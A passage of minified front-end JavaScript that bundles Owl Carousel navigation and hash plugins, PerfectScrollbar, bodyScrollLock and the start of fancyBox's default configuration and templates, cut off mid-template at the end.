n=this._core.settings,a=this._core.items().length<=n.items,o=this._core.relative(this._core.current()),e=n.loop||n.rewind,i;this._controls.$relative.toggleClass("disabled",!n.nav||a),n.nav&&(this._controls.$previous.toggleClass("disabled",!e&&o<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!e&&o>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||a),n.dots&&(i=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==i?this._controls.$absolute.html(this._templates.join("")):0<i?this._controls.$absolute.append(Array(i+1).join(this._templates[0])):0>i&&this._controls.$absolute.children().slice(i).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var n=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(n){var a=this._core.settings,e,o;return"page"==a.slideBy?(e=t.inArray(this.current(),this._pages),o=this._pages.length,n?++e:--e,e=this._pages[(e%o+o)%o].start):(e=this._core.relative(this._core.current()),o=this._core.items().length,n?e+=a.slideBy:e-=a.slideBy),e},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(n,a,o){var i;!o&&this._pages.length?(i=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(n%i+i)%i].start,a)):t.proxy(this._overrides.to,this._core)(n,a)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){"use strict";var i=function(e){this._core=e,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&"URLHash"===this._core.settings.startPosition&&t(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=e.content}},this),"changed.owl.carousel":t.proxy(function(a){if(a.namespace&&"position"===a.property.name){var o=this._core.items(this._core.relative(this._core.current())),i=t.map(this._hashes,function(e,t){return e===o?t:null}).join();if(!i||n.location.hash.slice(1)===i)return;n.location.hash=i}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(n).on("hashchange.owl.navigation",t.proxy(function(){var t=n.location.hash.substring(1),a=this._core.$stage.children(),e=this._hashes[t]&&a.index(this._hashes[t]);e!==o&&e!==this._core.current()&&this._core.to(this._core.relative(e),!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var e,a;for(e in t(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(a in Object.getOwnPropertyNames(this))"function"!=typeof this[a]&&(this[a]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){function s(n,i){var s=!1,a=n.charAt(0).toUpperCase()+n.slice(1);return t.each((n+" "+l.join(a+" ")+a).split(" "),function(e,t){if(r[t]!==o)return s=!i||t,!1}),s}function e(e){return s(e,!0)}var r=t("<support>").get(0).style,l=["Webkit","Moz","O","ms"],d={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},i={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};i.csstransitions()&&(t.support.transition=new String(e("transition")),t.support.transition.end=d.transition.end[t.support.transition]),i.cssanimations()&&(t.support.animation=new String(e("animation")),t.support.animation.end=d.animation.end[t.support.animation]),i.csstransforms()&&(t.support.transform=new String(e("transform")),t.support.transform3d=i.csstransforms3d())}(window.Zepto||window.jQuery,window,document),!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):n.PerfectScrollbar=t()}(this,function(){"use strict";function x(e){return getComputedStyle(e)}function _(n,t){for(var e in t){var a=t[e];"number"==typeof a&&(a+="px"),n.style[e]=a}return n}function e(n){var t=document.createElement("div");return t.className=n,t}function C(n,t){if(!u)throw new Error("No element matching method supported");return u.call(n,t)}function i(e){e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)}function r(n,a){return Array.prototype.filter.call(n.children,function(e){return C(e,a)})}function n(n,t){var e=n.element.classList,a=g.state.scrolling(t);e.contains(a)?clearTimeout(f[t]):e.add(a)}function o(n,t){f[t]=setTimeout(function(){return n.isAlive&&n.element.classList.remove(g.state.scrolling(t))},n.settings.scrollingThreshold)}function E(a,t){n(a,t),o(a,t)}function a(n){if("function"==typeof window.CustomEvent)return new CustomEvent(n);var t=document.createEvent("CustomEvent");return t.initCustomEvent(n,!1,!1,void 0),t}function s(c,t,e,i,p){var g=e[0],n=e[1],o=e[2],s=e[3],m=e[4],u=e[5];void 0===i&&(i=!0),void 0===p&&(p=!1);var d=c.element;c.reach[s]=null,1>d[o]&&(c.reach[s]="start"),d[o]>c[g]-c[n]-1&&(c.reach[s]="end"),t&&(d.dispatchEvent(a("ps-scroll-"+s)),0>t?d.dispatchEvent(a("ps-scroll-"+m)):0<t&&d.dispatchEvent(a("ps-scroll-"+u)),i&&E(c,s)),c.reach[s]&&(t||p)&&d.dispatchEvent(a("ps-"+s+"-reach-"+c.reach[s]))}function S(e){return parseInt(e,10)||0}function t(e){return C(e,"input,[contenteditable]")||C(e,"select,[contenteditable]")||C(e,"textarea,[contenteditable]")||C(e,"button,[contenteditable]")}function d(t){var e=x(t);return S(e.width)+S(e.paddingLeft)+S(e.paddingRight)+S(e.borderLeftWidth)+S(e.borderRightWidth)}function l(n,t){return n.settings.minScrollbarLength&&(t=Math.max(t,n.settings.minScrollbarLength)),n.settings.maxScrollbarLength&&(t=Math.min(t,n.settings.maxScrollbarLength)),t}function c(e,t){var a={width:t.railXWidth},o=Math.floor(e.scrollTop);a.left=t.isRtl?t.negativeScrollAdjustment+e.scrollLeft+t.containerWidth-t.contentWidth:e.scrollLeft,t.isScrollbarXUsingBottom?a.bottom=t.scrollbarXBottom-o:a.top=t.scrollbarXTop+o,_(t.scrollbarXRail,a);var i={top:o,height:t.railYHeight};t.isScrollbarYUsingRight?t.isRtl?i.right=t.contentWidth-(t.negativeScrollAdjustment+e.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth:i.right=t.scrollbarYRight-e.scrollLeft:t.isRtl?i.left=t.negativeScrollAdjustment+e.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:i.left=t.scrollbarYLeft+e.scrollLeft,_(t.scrollbarYRail,i),_(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth}),_(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}function p(s,t){function m(t){p[u]=h+x*(t[y]-b),n(s,d),w(s),t.stopPropagation(),t.preventDefault()}function i(){o(s,d),s[f].classList.remove(g.state.clicking),s.event.unbind(s.ownerDocument,"mousemove",m)}var r=t[0],l=t[1],y=t[2],a=t[3],e=t[4],c=t[5],u=t[6],d=t[7],f=t[8],p=s.element,h=null,b=null,x=null;s.event.bind(s[e],"mousedown",function(t){h=p[u],b=t[y],x=(s[l]-s[r])/(s[a]-s[c]),s.event.bind(s.ownerDocument,"mousemove",m),s.event.once(s.ownerDocument,"mouseup",i),s[f].classList.add(g.state.clicking),t.stopPropagation(),t.preventDefault()})}var u="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),g={main:"ps",element:{thumb:function(e){return"ps__thumb-"+e},rail:function(e){return"ps__rail-"+e},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(e){return"ps--active-"+e},scrolling:function(e){return"ps--scrolling-"+e}}},f={x:null,y:null},m=function(e){this.element=e,this.handlers={}},h={isEmpty:{configurable:!0}};m.prototype.bind=function(n,t){void 0===this.handlers[n]&&(this.handlers[n]=[]),this.handlers[n].push(t),this.element.addEventListener(n,t,!1)},m.prototype.unbind=function(n,t){var e=this;this.handlers[n]=this.handlers[n].filter(function(a){return t&&a!==t||(e.element.removeEventListener(n,a,!1),!1)})},m.prototype.unbindAll=function(){var n=this;for(var t in n.handlers)n.unbind(t)},h.isEmpty.get=function(){var n=this;return Object.keys(this.handlers).every(function(t){return 0===n.handlers[t].length})},Object.defineProperties(m.prototype,h);var b=function(){this.eventElements=[]};b.prototype.eventElement=function(n){var t=this.eventElements.filter(function(t){return t.element===n})[0];return t||(t=new m(n),this.eventElements.push(t)),t},b.prototype.bind=function(n,t,e){this.eventElement(n).bind(t,e)},b.prototype.unbind=function(n,t,e){var a=this.eventElement(n);a.unbind(t,e),a.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(a),1)},b.prototype.unbindAll=function(){this.eventElements.forEach(function(e){return e.unbindAll()}),this.eventElements=[]},b.prototype.once=function(n,a,e){var o=this.eventElement(n),i=function(n){o.unbind(a,i),e(n)};o.bind(a,i)};var y=function(a,t,e,o,i){void 0===o&&(o=!0),void 0===i&&(i=!1);var d;if("top"===t)d=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==t)throw new Error("A proper axis should be provided");d=["contentWidth","containerWidth","scrollLeft","x","left","right"]}s(a,e,d,o,i)},v={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},w=function(n){var t=n.element,e=Math.floor(t.scrollTop);n.containerWidth=t.clientWidth,n.containerHeight=t.clientHeight,n.contentWidth=t.scrollWidth,n.contentHeight=t.scrollHeight,t.contains(n.scrollbarXRail)||(r(t,g.element.rail("x")).forEach(function(e){return i(e)}),t.appendChild(n.scrollbarXRail)),t.contains(n.scrollbarYRail)||(r(t,g.element.rail("y")).forEach(function(e){return i(e)}),t.appendChild(n.scrollbarYRail)),!n.settings.suppressScrollX&&n.containerWidth+n.settings.scrollXMarginOffset<n.contentWidth?(n.scrollbarXActive=!0,n.railXWidth=n.containerWidth-n.railXMarginWidth,n.railXRatio=n.containerWidth/n.railXWidth,n.scrollbarXWidth=l(n,S(n.railXWidth*n.containerWidth/n.contentWidth)),n.scrollbarXLeft=S((n.negativeScrollAdjustment+t.scrollLeft)*(n.railXWidth-n.scrollbarXWidth)/(n.contentWidth-n.containerWidth))):n.scrollbarXActive=!1,!n.settings.suppressScrollY&&n.containerHeight+n.settings.scrollYMarginOffset<n.contentHeight?(n.scrollbarYActive=!0,n.railYHeight=n.containerHeight-n.railYMarginHeight,n.railYRatio=n.containerHeight/n.railYHeight,n.scrollbarYHeight=l(n,S(n.railYHeight*n.containerHeight/n.contentHeight)),n.scrollbarYTop=S(e*(n.railYHeight-n.scrollbarYHeight)/(n.contentHeight-n.containerHeight))):n.scrollbarYActive=!1,n.scrollbarXLeft>=n.railXWidth-n.scrollbarXWidth&&(n.scrollbarXLeft=n.railXWidth-n.scrollbarXWidth),n.scrollbarYTop>=n.railYHeight-n.scrollbarYHeight&&(n.scrollbarYTop=n.railYHeight-n.scrollbarYHeight),c(t,n),n.scrollbarXActive?t.classList.add(g.state.active("x")):(t.classList.remove(g.state.active("x")),n.scrollbarXWidth=0,n.scrollbarXLeft=0,t.scrollLeft=0),n.scrollbarYActive?t.classList.add(g.state.active("y")):(t.classList.remove(g.state.active("y")),n.scrollbarYHeight=0,n.scrollbarYTop=0,t.scrollTop=0)},k={"click-rail":function(n){n.event.bind(n.scrollbarY,"mousedown",function(e){return e.stopPropagation()}),n.event.bind(n.scrollbarYRail,"mousedown",function(t){var e=t.pageY-window.pageYOffset-n.scrollbarYRail.getBoundingClientRect().top>n.scrollbarYTop?1:-1;n.element.scrollTop+=e*n.containerHeight,w(n),t.stopPropagation()}),n.event.bind(n.scrollbarX,"mousedown",function(e){return e.stopPropagation()}),n.event.bind(n.scrollbarXRail,"mousedown",function(t){var e=t.pageX-window.pageXOffset-n.scrollbarXRail.getBoundingClientRect().left>n.scrollbarXLeft?1:-1;n.element.scrollLeft+=e*n.containerWidth,w(n),t.stopPropagation()})},"drag-thumb":function(e){p(e,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),p(e,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(d){function c(t,e){var a=Math.floor(p.scrollTop);if(0===t){if(!d.scrollbarYActive)return!1;if(0===a&&0<e||a>=d.contentHeight-d.containerHeight&&0>e)return!d.settings.wheelPropagation}var o=p.scrollLeft;if(0===e){if(!d.scrollbarXActive)return!1;if(0===o&&0>t||o>=d.contentWidth-d.containerWidth&&0<t)return!d.settings.wheelPropagation}return!0}var p=d.element,e=function(){return C(p,":hover")},i=function(){return C(d.scrollbarX,":focus")||C(d.scrollbarY,":focus")};d.event.bind(d.ownerDocument,"keydown",function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)&&(e()||i())){var r=document.activeElement?document.activeElement:d.ownerDocument.activeElement;if(r){if("IFRAME"===r.tagName)r=r.contentDocument.activeElement;else for(;r.shadowRoot;)r=r.shadowRoot.activeElement;if(t(r))return}var l=0,u=0;switch(n.which){case 37:l=n.metaKey?-d.contentWidth:n.altKey?-d.containerWidth:-30;break;case 38:u=n.metaKey?d.contentHeight:n.altKey?d.containerHeight:30;break;case 39:l=n.metaKey?d.contentWidth:n.altKey?d.containerWidth:30;break;case 40:u=n.metaKey?-d.contentHeight:n.altKey?-d.containerHeight:-30;break;case 32:u=n.shiftKey?d.containerHeight:-d.containerHeight;break;case 33:u=d.containerHeight;break;case 34:u=-d.containerHeight;break;case 36:u=d.contentHeight;break;case 35:u=-d.contentHeight;break;default:return;}d.settings.suppressScrollX&&0!==l||d.settings.suppressScrollY&&0!==u||(p.scrollTop-=u,p.scrollLeft+=l,w(d),c(l,u)&&n.preventDefault())}})},wheel:function(d){function e(e,t){var o=Math.floor(p.scrollTop),i=0===p.scrollTop,r=o+p.offsetHeight===p.scrollHeight,n=0===p.scrollLeft,s=p.scrollLeft+p.offsetWidth===p.scrollWidth;return(Math.abs(t)>Math.abs(e)?!(i||r):!(n||s))||!d.settings.wheelPropagation}function i(n){var t=n.deltaX,a=-1*n.deltaY;return void 0!==t&&void 0!==a||(t=-1*n.wheelDeltaX/6,a=n.wheelDeltaY/6),n.deltaMode&&1===n.deltaMode&&(t*=10,a*=10),t!==t&&a!==a&&(t=0,a=n.wheelDelta),n.shiftKey?[-a,-t]:[t,a]}function r(t,e,o){if(!v.isWebKit&&p.querySelector("select:focus"))return!0;if(!p.contains(t))return!1;for(var i=t;i&&i!==p;){if(i.classList.contains(g.element.consuming))return!0;var r=x(i);if([r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/)){var n=i.scrollHeight-i.clientHeight;if(0<n&&!(0===i.scrollTop&&0<o||i.scrollTop===n&&0>o))return!0;var s=i.scrollWidth-i.clientWidth;if(0<s&&!(0===i.scrollLeft&&0>e||i.scrollLeft===s&&0<e))return!0}i=i.parentNode}return!1}function t(o){var t=i(o),n=t[0],s=t[1];if(!r(o.target,n,s)){var a=!1;d.settings.useBothWheelAxes?d.scrollbarYActive&&!d.scrollbarXActive?(s?p.scrollTop-=s*d.settings.wheelSpeed:p.scrollTop+=n*d.settings.wheelSpeed,a=!0):d.scrollbarXActive&&!d.scrollbarYActive&&(n?p.scrollLeft+=n*d.settings.wheelSpeed:p.scrollLeft-=s*d.settings.wheelSpeed,a=!0):(p.scrollTop-=s*d.settings.wheelSpeed,p.scrollLeft+=n*d.settings.wheelSpeed),w(d),(a=a||e(n,s))&&!o.ctrlKey&&(o.stopPropagation(),o.preventDefault())}}var p=d.element;void 0===window.onwheel?void 0!==window.onmousewheel&&d.event.bind(p,"mousewheel",t):d.event.bind(p,"wheel",t)},touch:function(m){function b(e,t){var a=Math.floor(c.scrollTop),i=c.scrollLeft,s=Math.abs(e),n=Math.abs(t);if(n>s){if(0>t&&a===m.contentHeight-m.containerHeight||0<t&&0===a)return 0===window.scrollY&&0<t&&v.isChrome;}else if(s>n&&(0>e&&i===m.contentWidth-m.containerWidth||0<e&&0===i))return!0;return!0}function i(e,t){c.scrollTop-=t,c.scrollLeft-=e,w(m)}function r(e){return e.targetTouches?e.targetTouches[0]:e}function l(e){return(!e.pointerType||"pen"!==e.pointerType||0!==e.buttons)&&(e.targetTouches&&1===e.targetTouches.length||e.pointerType&&"mouse"!==e.pointerType&&e.pointerType!==e.MSPOINTER_TYPE_MOUSE)}function e(n){if(l(n)){var t=r(n);s.pageX=t.pageX,s.pageY=t.pageY,y=new Date().getTime(),null!==o&&clearInterval(o)}}function n(t,e,a){if(!c.contains(t))return!1;for(var i=t;i&&i!==c;){if(i.classList.contains(g.element.consuming))return!0;var r=x(i);if([r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/)){var n=i.scrollHeight-i.clientHeight;if(0<n&&!(0===i.scrollTop&&0<a||i.scrollTop===n&&0>a))return!0;var o=i.scrollLeft-i.clientWidth;if(0<o&&!(0===i.scrollLeft&&0>e||i.scrollLeft===o&&0<e))return!0}i=i.parentNode}return!1}function t(d){if(l(d)){var t=r(d),e={pageX:t.pageX,pageY:t.pageY},o=e.pageX-s.pageX,a=e.pageY-s.pageY;if(n(d.target,o,a))return;i(o,a),s=e;var c=new Date().getTime(),u=c-y;0<u&&(_.x=o/u,_.y=a/u,y=c),b(o,a)&&d.preventDefault()}}function a(){m.settings.swipeEasing&&(clearInterval(o),o=setInterval(function(){m.isInitialized?clearInterval(o):_.x||_.y?.01>Math.abs(_.x)&&.01>Math.abs(_.y)?clearInterval(o):(i(30*_.x,30*_.y),_.x*=.8,_.y*=.8):clearInterval(o)},10))}if(v.supportsTouch||v.supportsIePointer){var c=m.element,s={},y=0,_={},o=null;v.supportsTouch?(m.event.bind(c,"touchstart",e),m.event.bind(c,"touchmove",t),m.event.bind(c,"touchend",a)):v.supportsIePointer&&(window.PointerEvent?(m.event.bind(c,"pointerdown",e),m.event.bind(c,"pointermove",t),m.event.bind(c,"pointerup",a)):window.MSPointerEvent&&(m.event.bind(c,"MSPointerDown",e),m.event.bind(c,"MSPointerMove",t),m.event.bind(c,"MSPointerUp",a)))}}},T=function(i,t){var p=this;if(void 0===t&&(t={}),"string"==typeof i&&(i=document.querySelector(i)),!i||!i.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var n in this.element=i,i.classList.add(g.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},t)p.settings[n]=t[n];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var o=function(){return i.classList.add(g.state.focus)},s=function(){return i.classList.remove(g.state.focus)};this.isRtl="rtl"===x(i).direction,this.isNegativeScroll=function(){var n=i.scrollLeft,t=null;return i.scrollLeft=-1,t=0>i.scrollLeft,i.scrollLeft=n,t}(),this.negativeScrollAdjustment=this.isNegativeScroll?i.scrollWidth-i.clientWidth:0,this.event=new b,this.ownerDocument=i.ownerDocument||document,this.scrollbarXRail=e(g.element.rail("x")),i.appendChild(this.scrollbarXRail),this.scrollbarX=e(g.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",o),this.event.bind(this.scrollbarX,"blur",s),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var a=x(this.scrollbarXRail);this.scrollbarXBottom=parseInt(a.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=S(a.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=S(a.borderLeftWidth)+S(a.borderRightWidth),_(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=S(a.marginLeft)+S(a.marginRight),_(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=e(g.element.rail("y")),i.appendChild(this.scrollbarYRail),this.scrollbarY=e(g.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",o),this.event.bind(this.scrollbarY,"blur",s),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var c=x(this.scrollbarYRail);this.scrollbarYRight=parseInt(c.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=S(c.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?d(this.scrollbarY):null,this.railBorderYWidth=S(c.borderTopWidth)+S(c.borderBottomWidth),_(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=S(c.marginTop)+S(c.marginBottom),_(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:0>=i.scrollLeft?"start":i.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:0>=i.scrollTop?"start":i.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(e){return k[e](p)}),this.lastScrollTop=Math.floor(i.scrollTop),this.lastScrollLeft=i.scrollLeft,this.event.bind(this.element,"scroll",function(e){return p.onScroll(e)}),w(this)};return T.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,_(this.scrollbarXRail,{display:"block"}),_(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=S(x(this.scrollbarXRail).marginLeft)+S(x(this.scrollbarXRail).marginRight),this.railYMarginHeight=S(x(this.scrollbarYRail).marginTop)+S(x(this.scrollbarYRail).marginBottom),_(this.scrollbarXRail,{display:"none"}),_(this.scrollbarYRail,{display:"none"}),w(this),y(this,"top",0,!1,!0),y(this,"left",0,!1,!0),_(this.scrollbarXRail,{display:""}),_(this.scrollbarYRail,{display:""}))},T.prototype.onScroll=function(){this.isAlive&&(w(this),y(this,"top",this.element.scrollTop-this.lastScrollTop),y(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},T.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),i(this.scrollbarX),i(this.scrollbarY),i(this.scrollbarXRail),i(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},T.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(e){return!e.match(/^ps([-_].+|)$/)}).join(" ")},T}),!function(n,e){if("function"==typeof define&&define.amd)define(["exports"],e);else if("undefined"!=typeof exports)e(exports);else{var a={};e(a),n.bodyScrollLock=a}}(this,function(o){"use strict";Object.defineProperty(o,"__esModule",{value:!0});var p=!1;if("undefined"!=typeof window){var r={get passive(){p=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var g="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iPad|iPhone|iPod|(iPad Simulator)|(iPhone Simulator)|(iPod Simulator)/.test(window.navigator.platform),i=null,f=[],m=!1,h=-1,b=function(t){var e=t||window.event;return 1<e.touches.length||(e.preventDefault&&e.preventDefault(),!1)},e=function(){setTimeout(function(){void 0!==v&&(document.body.style.paddingRight=v,v=void 0),void 0!==y&&(document.body.style.overflow=y,y=void 0)})},y,v;o.disableBodyScroll=function(a,n){var s;g?a&&!f.includes(a)&&(f=[].concat(function(n){if(Array.isArray(n)){for(var e=0,a=Array(n.length);e<n.length;e++)a[e]=n[e];return a}return Array.from(n)}(f),[a]),a.ontouchstart=function(t){1===t.targetTouches.length&&(h=t.targetTouches[0].clientY)},a.ontouchmove=function(s){var e,r,l,d;1===s.targetTouches.length&&(r=a,d=(e=s).targetTouches[0].clientY-h,r&&0===r.scrollTop&&0<d?b(e):(l=r)&&l.scrollHeight-l.scrollTop<=l.clientHeight&&0>d?b(e):e.stopPropagation())},m||(document.addEventListener("touchmove",b,p?{passive:!1}:void 0),m=!0)):(s=n,setTimeout(function(){if(void 0===v){var t=!!s&&!0===s.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth;t&&0<e&&(v=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")}void 0===y&&(y=document.body.style.overflow,document.body.style.overflow="hidden")}),i||(i=a))},o.clearAllBodyScrollLocks=function(){g?(f.forEach(function(t){t.ontouchstart=null,t.ontouchmove=null}),m&&(document.removeEventListener("touchmove",b,p?{passive:!1}:void 0),m=!1),f=[],h=-1):(e(),i=null)},o.enableBodyScroll=function(t){g?(t.ontouchstart=null,t.ontouchmove=null,f=f.filter(function(n){return n!==t}),m&&0===f.length&&(document.removeEventListener("touchmove",b,p?{passive:!1}:void 0),m=!1)):i===t&&(e(),i=null)}}),!function(m,y,v,x){"use strict";function n(n,t){var l=[],d=0,c,u,g;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=p(n.data.options,t)),c=t.$target||v(n.currentTarget).trigger("blur"),g=v.fancybox.getInstance(),g&&g.$trigger&&g.$trigger.is(c)||(t.selector?l=v(t.selector):(u=c.attr("data-fancybox")||"",u?(l=n.data?n.data.items:[],l=l.length?l.filter("[data-fancybox=\""+u+"\"]"):v("[data-fancybox=\""+u+"\"]")):l=[c]),d=v(l).index(c),0>d&&(d=0),g=v.fancybox.open(l,t,d),g.$trigger=c))}if(m.console=m.console||{info:function(){}},v){if(v.fn.fancybox)return void console.info("fancyBox already initialized");var e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:"<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" allowfullscreen allow=\"autoplay; fullscreen\" src=\"\"></iframe>",preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:"<video class=\"fancybox-video\" controls controlsList=\"nodownload\" poster=\"{{poster}}\"><source src=\"{{src}}\" type=\"{{format}}\" />Sorry, your browser doesn't support embedded videos, <a href=\"{{src}}\">download</a> and watch with your favorite video player!</video>",format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:"<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption\"></div></div></div>",spinnerTpl:"<div class=\"fancybox-loading\"></div>",errorTpl:"<div class=\"fancybox-error\"><p>{{ERROR}}</p></div>",btnTpl:{download:"<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\" href=\"javascript:;\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z\"/></svg></a>",zoom:"<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z\"/></svg></button>",close:"<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z\"/></svg></button>",arrowLeft:"<button data-fancybox-prev 